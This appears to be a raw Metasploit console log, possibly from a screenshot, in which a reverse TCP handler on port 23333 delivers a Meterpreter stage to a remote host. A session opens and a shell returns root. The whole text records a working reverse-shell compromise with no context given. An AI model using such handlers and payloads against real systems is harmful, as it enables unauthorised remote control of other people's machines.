 msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 60.204.245.37:23333:-  -
[*] Started reverse TCP handler on 0.0.0.0:23333
[*] Sending stage (3045380 bytes) to 39.98.116.90
[*] Meterpreter session 2 opened (192.168.12.84:23333 -> 39.98.116.90:58006) at 2025-06-07 01:35:36 +0800
meterpreter > shell
Process 2170 created.
Channel 1 created.
whoami
root